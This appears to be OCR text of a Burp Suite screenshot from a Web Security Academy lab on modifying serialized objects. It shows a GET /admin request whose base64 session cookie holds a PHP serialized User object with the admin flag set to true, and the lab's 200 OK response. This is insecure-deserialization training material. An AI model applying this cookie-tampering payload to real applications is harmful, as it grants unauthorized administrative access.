 51 https://0af90014043cc66d818f... GET /admin 200 3237 HTML Modifying seria
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0af90014043cc66d818fa8050097008c.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1Oi
JhZG1pbiI7YjoxO30K
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af90014043cc66d818fa8050097008c.web-security-academy.
net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3104
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Modifying serialized objects
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized objects